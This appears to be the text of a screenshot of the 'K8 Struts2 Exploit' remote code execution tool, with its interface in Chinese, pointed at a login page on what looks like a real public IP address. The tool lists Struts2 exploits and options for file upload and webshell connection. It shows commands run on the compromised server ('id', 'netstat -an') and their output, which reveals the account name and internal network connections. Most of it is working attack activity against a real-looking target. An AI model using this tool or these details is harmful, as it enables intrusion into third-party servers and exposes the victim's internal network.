 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://27.223.70.28:8081/bljh/blgh/login.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理
命令: netstat -an 执行 保存结果 清空结果
★K8cmd-> id
uid=500(haieradmin) gid=500(haieradmin) ?=500(haieradmin) ??=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
★K8cmd-> netstat -an
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:631 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:25 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:48730 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:8189 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:42339 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:53636 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:111 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:52560 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:21 0.0.0.0:* LISTEN
tcp 0 0 10.135.108.157:45466 10.135.16.38:9540 TIME_WAIT
tcp 0 0 10.135.108.157:45477 10.135.16.38:9540 TIME_WAIT
tcp 0 0 10.135.108.157:45470 10.135.16.38:9540 TIME_WAIT
tcp 0 0 10.135.108.157:45468 10.135.16.38:9540 TIME_WAIT
tcp 0 0 10.135.108.157:45515 10.135.16.38:9540 TIME_WAIT
tcp 0 0 10.135.108.157:45479 10.135.16.38:9540 TIME_WAIT
tcp 0 0 10.135.108.157:38902 10.135.16.39:20880 ESTABLISHED
tcp 0 0 10.135.108.157:45483 10.135.16.38:9540 TIME_WAIT
tcp 0 0 10.135.108.157:45518 10.135.16.38:9540 TIME_WAIT
tcp 0 0 10.135.108.157:51110 10.135.106.183:1883 TIME_WAIT
tcp 0 0 10.135.108.157:60434 10.135.17.27:7070 ESTABLISHED
tcp 0 0 10.135.108.157:37707 10.135.12.170:20880 ESTABLISHED
tcp 0 0 10.135.108.157:45513 10.135.16.38:9540 TIME_WAIT
tcp 0 0 10.135.108.157:45485 10.135.16.38:9540 TIME_WAIT
tcp 0 0 10.135.108.157:45509 10.135.16.38:9540 TIME_WAIT
tcp 0 0 10.135.108.157:57104 10.135.16.38:20880 ESTABLISHED